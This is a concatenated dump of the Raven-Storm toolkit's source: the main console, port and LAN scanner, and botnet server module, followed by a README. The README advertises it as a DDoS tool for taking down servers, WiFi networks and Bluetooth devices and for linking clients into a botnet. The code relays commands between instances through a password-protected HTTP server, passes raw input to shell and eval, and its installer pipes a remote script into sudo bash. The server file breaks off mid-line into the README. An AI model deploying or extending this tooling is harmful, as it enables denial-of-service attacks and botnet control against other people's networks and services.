43 | var.C_Dark_Blue = "\x1b[34m"
44 | var.C_Red = "\x1b[31m"
45 | var.C_Yellow = "\x1b[33m"
46 | var.C_Cyan = "\x1b[36m"
47 |
48 | # var.C_Blink = "\x1b[5;39m"
49 | # #var.C_Magenta = "\x1b[35m"
50 | # var.C_BRed = "\x1b[1;31m"
51 | # var.C_BGreen = "\x1b[1;32m"
52 | # var.C_BYellow = "\x1b[1;33m"
53 | # var.C_BBlue = "\x1b[1;34m"
54 | # #var.C_BCyan = "\x1b[1;36m"
55 | var.C_Magenta = "\x1b[1;35m"
56 |
57 | var.session = [[False, ""], [False, []]] # [Save, path], [Load, Commands_to_run]
58 | var.server = [False, True, "ip", "pass", 1] # Enabled, HOST/CLIENT, URL, PASSWORD, COMMAND_NUMBER
59 | if len(var.user_argv) != 1:
60 | if var.user_argv[1] == "--connect":
61 | var.server = [True, False, var.user_argv[2], var.user_argv[3], 1]
62 | status = requests.post((var.server[2] + "reset"), data={"password": var.server[3]}).text
63 |
64 | # def generate_quote(self):
65 | # quote = choice(["Quote",
66 | # "Other Examples."])
67 |
68 | # len_of_line = (int(59 / 2) - int(len(quote) / 2))
69 | # splitter = "|"
70 |
71 | # text = (((len_of_line - 1) * " ") + splitter + quote + splitter)
72 | # text_len = len(text)
73 | # box_border = (((len_of_line - 1) * " ") + ("-" * (text_len - len_of_line + 1)))
74 |
75 | # return text + "\n" + box_border
76 |
77 | def banner(self): # """ + self.generate_quote() + """
78 | # banner_fire_color = var.C_Cyan
79 | # banner_middle_color = var.C_Violet
80 | # banner_bottom_color = var.C_Dark_Blue
81 | banner_fire_color = var.C_Cyan
82 | banner_middle_color = var.C_Violet
83 | banner_bottom_color = var.C_Dark_Blue
84 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
85 | C_FIRE (
86 | )\\ ) ) C_WC_Bov.""" + var.rsversion + """C_WC_FIRE
87 | (()/( ) ) ( ( /( ( )
88 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
89 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
90 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
91 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
92 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
93 |
94 | C_BoStress-Testing-Toolkit by Taguar258 (c) | MIT 2020
95 | Based on the CLIF Framework by Taguar258 (c) | MIT 2020C_W
96 |
97 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
98 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
99 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
100 | C_Bo-----------------------------------------------------------C_W""")
101 | banner_logo = banner_logo.replace("C_W", var.C_None)
102 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
103 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
104 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
105 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
106 | print(banner_logo)
107 |
108 | @event.event
109 | def on_ready():
110 | system("clear || cls")
111 | self.banner()
112 | self.help()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def exit_console(self):
121 | print("Have a nice day.")
122 | quit()
123 |
124 | @event.event
125 | def on_command(command):
126 | if var.session[0][0]:
127 | var.session[0][1].write(command + "\n")
128 | if var.server[0] and var.server[1]:
129 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
130 | if status != "200":
131 | print("")
132 | print("An error occured, while sending commands to the server.")
133 | print("")
134 |
135 | def _add_commands(self):
136 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
137 | event.commands(self.run_shell, ".")
138 | event.commands(self.debug, "$")
139 | event.commands(self.help, "help")
140 | event.parser(self.run_debug_arg, "$")
141 | event.parser(self.run_shell_arg, ".")
142 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
143 | event.help("help", "View all commands.")
144 | event.help("upgrade", "Upgrade Raven-Storm.")
145 | event.help(".", "Run a shell command.")
146 | event.help("clear", "Clear the screen.")
147 | event.help("record", "Save this session.")
148 | event.help("load", "Redo a session using a session file.")
149 | event.help("ddos", "Connect to a Raven-Storm server.")
150 | event.help_comment("\nModules:")
151 | event.help("l4", "Load the layer4 module. (UDP/TCP)")
152 | event.help("l3", "Load the layer3 module. (ICMP)")
153 | event.help("l7", "Load the layer7 module. (HTTP)")
154 | event.help("bl", "Load the bluetooth module. (L2CAP)")
155 | event.help("arp", "Load the arp spoofing module. (ARP)")
156 | event.help("wifi", "Load the wifi module. (IEEE)")
157 | event.help("server", "Load the server module for DDos atacks.")
158 | event.help("scanner", "Load the scanner module.")
159 |
160 | var.modules["Layer4"] = console()
161 | var.modules["Layer3"] = console()
162 | var.modules["Layer7"] = console()
163 | var.modules["BL"] = console()
164 | var.modules["ARP"] = console()
165 | var.modules["Scanner"] = console()
166 | var.modules["Server"] = console()
167 | var.modules["WIFI"] = console()
168 |
169 | def run_shell(self, command):
170 | system(command)
171 |
172 | def check_session(self):
173 | if var.session[1][0] and len(var.session[1][1]) >= 1:
174 | if len(var.session[1][1][0]) >= 1:
175 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
176 | var.session[1][1][0] = var.session[1][1][0][1:]
177 | else:
178 | var.session[1][1] = var.session[1][1][1:]
179 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
180 | var.session[1][1][0] = var.session[1][1][0][1:]
181 | var.run_command = run_following
182 |
183 | @event.event
184 | def on_input():
185 | self.check_session()
186 | if var.server[0] and not var.server[1]:
187 | while True:
188 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
189 | if data != "500":
190 | var.server[4] = var.server[4] + 1
191 | var.run_command = [data, data]
192 | print(var.ps1 + "\r")
193 | break
194 | else:
195 | sleep(1)
196 |
197 | def run_shell_arg(self, command):
198 | return tools.arg("Enter shell command: ", ". ", command)
199 | print("", end="")
200 |
201 | def debug(self, command):
202 | eval(command)
203 |
204 | def run_debug_arg(self, command):
205 | return tools.arg("Enter debug command: ", "$ ", command)
206 | print("", end="")
207 |
208 | @event.command
209 | def l4():
210 | module("modules.l4.main", var.modules["Layer4"])
211 | var.modules["Layer4"].session = var.session
212 | var.modules["Layer4"].server = var.server
213 | var.modules["Layer4"].run()
214 |
215 | @event.command
216 | def l3():
217 | module("modules.l3.main", var.modules["Layer3"])
218 | var.modules["Layer3"].session = var.session
219 | var.modules["Layer3"].server = var.server
220 | var.modules["Layer3"].run()
221 |
222 | @event.command
223 | def l7():
224 | module("modules.l7.main", var.modules["Layer7"])
225 | var.modules["Layer7"].session = var.session
226 | var.modules["Layer7"].server = var.server
227 | var.modules["Layer7"].run()
228 |
229 | @event.command
230 | def bl():
231 | module("modules.bl.main", var.modules["BL"])
232 | var.modules["BL"].session = var.session
233 | var.modules["BL"].server = var.server
234 | var.modules["BL"].run()
235 |
236 | @event.command
237 | def arp():
238 | module("modules.arp.main", var.modules["ARP"])
239 | var.modules["ARP"].session = var.session
240 | var.modules["ARP"].server = var.server
241 | var.modules["ARP"].run()
242 |
243 | @event.command
244 | def wifi():
245 | module("modules.wifi.main", var.modules["WIFI"])
246 | var.modules["WIFI"].session = var.session
247 | var.modules["WIFI"].server = var.server
248 | var.modules["WIFI"].run()
249 |
250 | @event.command
251 | def scanner():
252 | module("modules.scanner.main", var.modules["Scanner"])
253 | var.modules["Scanner"].session = var.session
254 | var.modules["Scanner"].server = var.server
255 | var.modules["Scanner"].run()
256 |
257 | @event.command
258 | def server():
259 | module("modules.server.main", var.modules["Server"])
260 | var.modules["Server"].session = var.session
261 | var.modules["Server"].server = var.server
262 | var.modules["Server"].run()
263 |
264 | def help(self):
265 | event.help_title("\x1b[1;39mHelp:\x1b[0;39m")
266 | tools.help("|-- ", " :: ", event)
267 | print("")
268 |
269 | @event.command
270 | def ddos(self):
271 | print("")
272 | try:
273 | ddos_host = input("Enter Host URL of the server: ")
274 | ddos_password = input("Enter the password: ")
275 | if "http" not in ddos_host:
276 | raise Exception("Wrong Host URL.")
277 | if "/" != ddos_host[-1]:
278 | ddos_host += "/"
279 | test_data = {"password": ddos_password}
280 | agreed = requests.post((ddos_host + "get/agreed"), data=test_data).text
281 | if agreed != "False":
282 | raise Exception("Wrong data was given.")
283 | ddos_role = tools.question("Do you want this to be used as a host?")
284 | status = requests.post((ddos_host + "reset"), data=test_data).text
285 | if status != "200":
286 | print("Something strange happened.")
287 | var.server[1] = ddos_role
288 | var.server[2] = ddos_host
289 | var.server[3] = ddos_password
290 | var.server[0] = True
291 | except Exception as ex:
292 | print("An exception occured.", ex)
293 | print("")
294 |
295 | @event.command
296 | def record(command):
297 | print("")
298 | try:
299 | to_file = tools.arg("Save to file: ", "record ", command)
300 | if path.isfile(to_file):
301 | raise Exception("File already exists.")
302 | else:
303 | new_file = open(to_file, "w")
304 | # new_file.write("# -- Session File")
305 | new_file.close()
306 | var.session[0][1] = open(to_file, "a")
307 | var.session[0][0] = True
308 | print("")
309 | print("Recording...")
310 | except Exception as ex:
311 | print("An error occured.", ex)
312 | print("")
313 |
314 | @event.command
315 | def load(command):
316 | print("")
317 | try:
318 | from_file = tools.arg("Load from file: ", "load ", command)
319 | if not path.isfile(from_file):
320 | raise Exception("File does not exist.")
321 | else:
322 | new_list = []
323 | command_list = []
324 | for item in open(from_file, "r").read().split("\n"):
325 | if item != "":
326 | new_list.append(item)
327 | if item in ["e", "q", "exit", "quit"]:
328 | command_list.append(new_list)
329 | new_list = []
330 | elif item in ["l4", "l3", "l7", "ble", "arp", "scanner", "server"]:
331 | command_list.append(new_list)
332 | new_list = []
333 | else:
334 | pass
335 | command_list.append(new_list)
336 | var.session[1][1] = command_list
337 | var.session[1][0] = True
338 | print("Repeating actions...")
339 | except Exception as ex:
340 | print("An error occured.", ex)
341 | print("")
342 |
343 | @event.command
344 | def upgrade():
345 | try:
346 | chdir("/tmp")
347 | system("sudo git clone https://github.com/Taguar258/Raven-Storm.git")
348 | chdir("/tmp/Raven-Storm/")
349 | system("sudo bash ./install_to_bin.sh")
350 | print("[i] Deleting the temporary stored Raven-Storm...")
351 | system("sudo rm -rf -i /tmp/Raven-Storm/")
352 | var.stop()
353 | quit()
354 | except Exception:
355 | print("Cound not upgrade Raven-Storm. (Make sure to use sudo)")
356 |
357 | @event.command
358 | def clear():
359 | system("clear || cls")
360 |
361 | @event.event
362 | def on_command():
363 | print("", end="")
364 |
365 | @event.event
366 | def on_interrupt():
367 | self.exit_console()
368 |
369 |
370 | def setup(console):
371 | console.ps1 = ">> "
372 | console.add(Main(console), event)
373 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/scanner/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import system
10 | from time import sleep, time
11 |
12 | import requests
13 | import urllib3
14 | from CLIF_Framework.framework import event # noqa: I003, I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | import nmap
19 | except ImportError:
20 | print("Please install the nmap module.")
21 | quit()
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.nm = None
45 | var.nmapinstalled = False
46 |
47 | def _add_commands(self):
48 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
49 | event.command(self.help)
50 |
51 | event.commands(self.run_shell, ".")
52 | event.commands(self.debug, "$")
53 |
54 | event.help_comment("|\n|-- Port scanning:")
55 | event.help("ports ip", "Get port of IP (get port i).")
56 | event.help("ports web", "Get port of web (get port w).")
57 | event.help_comment("|\n|-- Network scanning:")
58 | event.help("lan scan", "Get all Ips of Wifi.")
59 | event.help_comment("|\n|-- Domain scanning:")
60 | event.help("domain ip", "Get the IP by host.")
61 | # event.help("post scan", "Get all post variables of a Website.")
62 | event.help_comment("|\n|-- Speed testing:")
63 | event.help("speed down", "Return the time it needs to open a website.")
64 | event.help("speed ping", "Return the time it needs to ping an IP.")
65 |
66 | def banner(self):
67 | system("clear || cls")
68 | print(("""C_B----------------------------------------------------------C_W
69 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
70 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
71 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
72 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
73 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
74 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
75 | DEFFINITIFLY POSSIBLE.
76 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
77 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
78 | self.help()
79 |
80 | def exit_console(self):
81 | print("\033[1;32;0mHave a nice day.")
82 | quit()
83 |
84 | def run_shell(self, command):
85 | print("")
86 | system(tools.arg("Enter shell command: \033[1;32;0m", ". ", command))
87 | print("")
88 |
89 | def debug(self, command):
90 | print("")
91 | eval(tools.arg("Enter debug command: \033[1;32;0m", "$ ", command))
92 | print("")
93 |
94 | @event.command
95 | def clear():
96 | system("clear || cls")
97 |
98 | @event.event
99 | def on_ready():
100 | try:
101 | var.nm = nmap.PortScanner()
102 | var.nmapinstalled = True
103 | except Exception as e:
104 | system("clear || cls")
105 | print("Please install the nmap package.")
106 | print("Some functions will not work without it.")
107 | print(e)
108 | try:
109 | input("[Press enter to continue without nmap]") # noqa: S322
110 | except Exception:
111 | quit()
112 | self.banner()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def check_session(self):
121 | if var.session[1][0] and len(var.session[1][1]) >= 1:
122 | if len(var.session[1][1][0]) >= 1:
123 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
124 | var.session[1][1][0] = var.session[1][1][0][1:]
125 | else:
126 | var.session[1][1] = var.session[1][1][1:]
127 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
128 | var.session[1][1][0] = var.session[1][1][0][1:]
129 | var.run_command = run_following
130 |
131 | @event.event
132 | def on_input():
133 | self.check_session()
134 | if var.server[0] and not var.server[1]:
135 | while True:
136 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
137 | if data != "500":
138 | var.server[4] = var.server[4] + 1
139 | var.run_command = [data, data]
140 | print(var.ps1 + "\r")
141 | break
142 | else:
143 | sleep(1)
144 |
145 | @event.event
146 | def on_interrupt():
147 | print("")
148 | var.stop()
149 |
150 | @event.event
151 | def on_command(command):
152 | if var.session[0][0]:
153 | var.session[0][1].write(command + "\n")
154 | if var.server[0] and var.server[1]:
155 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
156 | if status != "200":
157 | print("")
158 | print("An error occured, while sending commands to the server.")
159 | print("")
160 |
161 | def help(self):
162 | event.help_title("\x1b[1;39mScanner Help:\x1b[0;39m")
163 | tools.help("| |-- ", " :: ", event)
164 | print("\033[1;32;0m")
165 |
166 | def portscan(self, ip):
167 | try:
168 | for p in range(1, 1500):
169 | sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
170 | res = sock.connect_ex((ip, p))
171 | if res == 0:
172 | print("Port: %s" % str(p))
173 | sock.close()
174 | except Exception as e:
175 | print("There was an error while executing.", e)
176 |
177 | def lanscan(self):
178 | try:
179 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
180 | gateways.connect(("8.8.8.8", 80))
181 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
182 | gateways.close()
183 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
184 | lanscandev = [(x, var.nm[x]['status']['state'], var.nm[x]["hostnames"][0]["name"], var.nm[x]["hostnames"][0]["type"]) for x in var.nm.all_hosts()]
185 | print("Gate way: %s.0" % gateway)
186 | for lanscandevice in lanscandev:
187 | print("%s %s %s %s" % (lanscandevice[0], lanscandevice[1], lanscandevice[2], lanscandevice[3]))
188 | except Exception as e:
189 | print("There was an error while executing.", e)
190 |
191 | def hbi(self, ip):
192 | return socket.gethostbyname(ip)
193 |
194 | def speedtest(self, url):
195 | try:
196 | if "http" not in url or "://" not in url:
197 | url = ("https://%s" % url)
198 | print("Testing download speed...")
199 | start = time()
200 | http = urllib3.PoolManager()
201 | response = http.request('GET', url)
202 | data = response.data # noqa: F841
203 | end = time()
204 | result = (end - start)
205 | return result
206 | except Exception as e:
207 | print("There was an error while executing.", e)
208 |
209 | def speedping(self, ip):
210 | try:
211 | print("Testing ping speed... (May require sudo)")
212 | start = time()
213 | system("ping -c 1 %s > /dev/null" % ip)
214 | end = time()
215 | result = (end - start)
216 | return result
217 | except Exception as e:
218 | print("There was an error while executing.", e)
219 |
220 | @event.command
221 | def domain_ip(command):
222 | print("")
223 | try:
224 | zw = (tools.arg("Domain: ", "domain ip ", command).replace("https://", "").replace("http://", ""))
225 | print(self.hbi(zw))
226 | except Exception as e:
227 | print("There was an error while executing.", e)
228 | print("")
229 |
230 | @event.command
231 | def lan_scan(command):
232 | print("")
233 | if var.nmapinstalled:
234 | self.lanscan()
235 | else:
236 | print("Please install nmap.")
237 | print("")
238 |
239 | @event.command
240 | def ports_ip(command):
241 | print("")
242 | try:
243 | psi = tools.arg("IP: ", "ports ip ", command)
244 | self.portscan(psi)
245 | except Exception as e:
246 | print("There was an error while executing.", e)
247 | print("")
248 |
249 | @event.command
250 | def ports_web(command):
251 | print("")
252 | try:
253 | psw = tools.arg("Website: ", "ports web ", command)
254 | psww = socket.gethostbyname(psw.replace("https://", "").replace("http://", ""))
255 | self.portscan(psww)
256 | except Exception as e:
257 | print("There was an error while executing.", e)
258 | print("")
259 |
260 | @event.command
261 | def speed_down(command):
262 | print("")
263 | zw = self.speedtest(tools.arg("Website: ", "speed down ", command))
264 | print("Result: %s seconds" % zw)
265 | print("")
266 |
267 | @event.command
268 | def speed_ping(command):
269 | print("")
270 | zw = self.speedping(tools.arg("IP: ", "speed ping ", command))
271 | print("Result: %s seconds" % zw)
272 | print("")
273 |
274 |
275 | def setup(console):
276 | console.ps1 = "\033[1;32;0mScanner> "
277 | console.add(Main(console), event)
278 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/server/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import system
9 | from time import sleep
10 |
11 | import flask
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 | from flask import request
18 |
19 | try:
20 | import readline # noqa: F401
21 | except Exception: # noqa: S110
22 | pass
23 |
24 |
25 | event = event()
26 | tools = tools()
27 |
28 |
29 | class Main:
30 | def __init__(selfie, console): # noqa: N805
31 | global var
32 | global self
33 | self = selfie
34 | var = console # noqa: VNE002
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 | var.C_Yellow = "\x1b[33m"
44 | var.C_Cyan = "\x1b[36m"
45 |
46 | var.host = "127.0.0.1"
47 | var.port = "5261"
48 | var.password = ""
49 |
50 | def banner(self): # """ + self.generate_quote() + """
51 | banner_fire_color = var.C_Cyan
52 | banner_middle_color = var.C_Violet
53 | banner_bottom_color = var.C_Dark_Blue
54 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
55 | C_FIRE (
56 | )\\ ) )
57 | (()/( ) ) ( ( /( ( )
58 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
59 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
60 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
61 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
62 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
63 |
64 | ----- The server module for the remote DDos attacks. -----
65 |
66 | C_Bo-----------------------------------------------------------C_W""")
67 | banner_logo = banner_logo.replace("C_W", var.C_None)
68 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
69 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
70 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
71 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
72 | print(banner_logo)
73 |
74 | @event.event
75 | def on_ready():
76 | system("clear || cls")
77 | self.banner()
78 | self._add_commands()
79 | self.help()
80 |
81 | @event.event
82 | def on_command_not_found(command):
83 | print("")
84 | print("The command you entered does not exist.")
85 | print("")
86 |
87 | def exit_console(self):
88 | print("Have a nice day.")
89 | quit()
90 |
91 | def _add_commands(self):
92 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
93 | event.commands(self.run_shell, ".")
94 | event.commands(self.debug, "$")
95 | event.commands(self.help, "help")
96 | event.parser(self.run_debug_arg, "$")
97 | event.parser(self.run_shell_arg, ".")
98 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
99 | event.help("help", "View all commands.")
100 | event.help(".", "Run a shell command.")
101 | event.help("clear", "Clear the screen.")
102 | event.help("host", "Enter a host ip.")
103 | event.help("port", "Enter the hosting port.")
104 | event.help("password", "Setup a password.")
105 | event.help("run", "Start the server.")
106 |
107 | def run_shell(self, command):
108 | system(command)
109 |
110 | def run_shell_arg(self, command):
111 | return tools.arg("Enter shell command: ", ". ", command)
112 | print("", end="")
113 |
114 | def debug(self, command):
115 | eval(command)
116 |
117 | def run_debug_arg(self, command):
118 | return tools.arg("Enter debug command: ", "$ ", command)
119 | print("", end="")
120 |
121 | def help(self):
122 | event.help_title("\x1b[1;39mServer Help:\x1b[0;39m")
123 | tools.help("|-- ", " :: ", event)
124 | print("")
125 |
126 | @event.command
127 | def clear():
128 | system("clear || cls")
129 |
130 | @event.event
131 | def on_command():
132 | print("", end="")
133 |
134 | def check_session(self):
135 | if var.session[1][0] and len(var.session[1][1]) >= 1:
136 | if len(var.session[1][1][0]) >= 1:
137 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
138 | var.session[1][1][0] = var.session[1][1][0][1:]
139 | else:
140 | var.session[1][1] = var.session[1][1][1:]
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | var.run_command = run_following
144 |
145 | @event.event
146 | def on_input():
147 | self.check_session()
148 | if var.server[0] and not var.server[1]:
149 | while True:
150 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
151 | if data != "500":
152 | var.server[4] = var.server[4] + 1
153 | var.run_command = [data, data]
154 | print(var.ps1 + "\r")
155 | break
156 | else:
157 | sleep(1)
158 |
159 | @event.event
160 | def on_interrupt():
161 | self.exit_console()
162 |
163 | @event.event
164 | def on_command(command):
165 | if var.session[0][0]:
166 | var.session[0][1].write(command + "\n")
167 | if var.server[0] and var.server[1]:
168 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
169 | if status != "200":
170 | print("")
171 | print("An error occured, while sending commands to the server.")
172 | print("")
173 |
174 | @event.command
175 | def host(command):
176 | print("")
177 | var.host = str(tools.arg("IP: ", "host ", command))
178 | if "." not in var.host:
179 | print("Invalid IP.")
180 | print("")
181 |
182 | @event.command
183 | def port(command):
184 | print("")
185 | try:
186 | var.port = int(tools.arg("Port: ", "port ", command))
187 | except Exception as ex:
188 | print("An error occured.", ex)
189 | print("")
190 |
191 | @event.command
192 | def password(command):
193 | print("")
194 | var.password = str(tools.arg("Password: ", "password ", command))
195 | print("")
196 |
197 | @event.command
198 | def run():
199 | data = {"agreed": False, "commands": [""]}
200 | app = flask.Flask("Raven-Storm-Server")
201 | # app.config["DEBUG"] = True
202 |
203 | @app.route('/get/com
4 |
5 | **Raven-Storm is a powerful DDoS toolkit for penetration tests, including attacks for several protocols written in python(3.8).**
6 |
7 | Takedown WiFi access points, devices in your network, servers, services, and Bluetooth devices with ease.
8 |
9 | Raven(abbreviation) is desinged to help you to **test, understand, and learn from stress-testing** attacks.
10 |
11 | Raven can **deal with strong servers** and **can be optimized** for non typical targets.
12 |
13 | Raven will fit your purpose, even if it is **jamming down wifi networks or bluetooth devices**.
14 |
15 | _I archived this repository because I currently do not want to work on it._
16 |
17 | 
18 |
19 | ## What makes it different
20 |
21 | - [x] Raven-Storm includes tools for creating shorcuts and working more efficiently.
22 | - [x] Raven is **Effective** and **powerful** in shutting down hosts and servers.
23 | - [x] **Testing** and understanding are the goals of Raven-Storm.
24 | - [x] Raven lets you connects clients together to create a botnet.
25 | - [x] Features different protocols such as UDP/TCP, ICMP, HTTP, L2CAP, ARP and IEEE.
26 |
27 | ## Installation
28 |
29 | Just enter the following line to install Raven-Storm on Linux.
30 |
31 | ```bash
32 | curl -s https://raw.githubusercontent.com/Taguar258/Raven-Storm/master/install.sh | sudo bash -s
33 | ```
34 |
35 | Click here for the more detailed installation guide.
36 |
37 |
38 | Terms of Use
39 |
40 | Licence
41 |
42 | Project status/ToDo
43 |
44 | CLIF Framework
45 |
46 | ## What module to use
47 |
48 | | Method | Module |
49 | | ------- | --- |
50 | | ping | l3 |
51 | | udp/tcp services | l4 |
52 | | websites | l7 |
53 | | local devices | arp |
54 | | bluetooth | bl |
55 | | wifi | wifi |
56 | | botnet | server |
57 |
58 | _Try using the L4 attack if L7 fails._
59 |
60 |
61 | 
62 |
63 | 
64 |
65 |
66 | ## Example
67 |
68 | 
69 |
70 |
71 | ## How to run a DDoS attack
72 |
73 | _You probably already know the difference between DoS and DDoS:_
74 | _A DoS Attack is run by a single Maschine and a DDoS Attack by multiple._
75 |
76 | _But how do we perform a DDoS Attack using Raven-Storm?_
77 |
78 |
79 | To connect multiple instances of Raven-Storm, you will then need to open a host.
80 | Just execute the command `server` and define a custom password to prevent others from interfering.
81 | When run, you will receive a URL that you can connect to when executing the `ddos` command.
82 |
83 |
84 | ## Info and Warning
85 |
86 | __THE CREATOR (Taguar258) OF THE RAVEN-STORM TOOLKIT DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED. THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
87 | THE CREATOR DID NOT INTEND RAVEN-STORM AS A TOOL FOR ILLEGAL PURPOSES AND THEREFORE DOES NOT SUPPORT ANY ILLEGAL ABUSE OF THIS TOOL.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY FOR DAMAGE CAUSED BY RAVEN-STORM IN ANY WAY ON YOUR OWN.
89 | THE CREATOR DOES NOT WANT PEOPLE TO USE RAVEN-STORM IF THEY DO NOT HAVE EXPERIENCE WITH THE ATTACKS INCLUDED.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS DEFFINITIFLY POSSIBLE.
91 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.__
92 |
93 | __THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
94 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
